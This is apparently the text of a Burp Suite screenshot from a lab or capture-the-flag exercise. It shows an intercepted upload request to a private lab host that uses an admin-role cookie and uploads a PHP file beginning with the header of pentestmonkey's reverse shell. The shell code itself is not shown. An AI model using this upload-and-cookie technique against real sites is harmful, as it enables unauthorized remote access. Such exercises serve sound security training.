 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.28:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------8889308193513072494548213079
8 Content-Length: 5836
9 Origin: http://10.10.10.28
10 Connection: close
11 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=34322; role=admin
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------8889308193513072494548213079
16 Content-Disposition: form-data; name="name"
17
18 test
19 -----------------------------8889308193513072494548213079
20 Content-Disposition: form-data; name="fileToUpload"; filename="test.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be useful,